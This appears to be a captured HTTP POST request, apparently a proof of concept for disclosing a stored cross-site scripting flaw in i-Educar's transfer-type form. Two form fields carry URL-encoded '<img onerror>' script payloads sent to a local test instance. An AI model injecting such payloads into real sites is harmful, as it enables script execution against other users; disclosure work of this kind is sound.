 Request
Pretty Raw Hex \n
POST /intranet/educar_transferencia_tipo_cad.php HTTP/1.1
Host: localhost:8086
Content-Length: 204
Cache-Control: max-age=0
sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: pt-BR,pt;q=0.9
Origin: http://localhost:8086
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:8086/intranet/educar_transferencia_tipo_cad.php
Accept-Encoding: gzip, deflate, br
Cookie: i_educar_session=wAlpF8fHzf060ACsKcBylQ1A41RSPyPnfIQjyeIL
Connection: keep-alive
tipoacao=Novo&cod_transferencia_tipo=&ref_cod_instituicao=1&nm_tipo=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters%27%29%3E&desc_tipo=
%22%3E%3Cimg+src%3Dx+onerror%3Dalert%28%27CVE-Hunters2%27%29%3E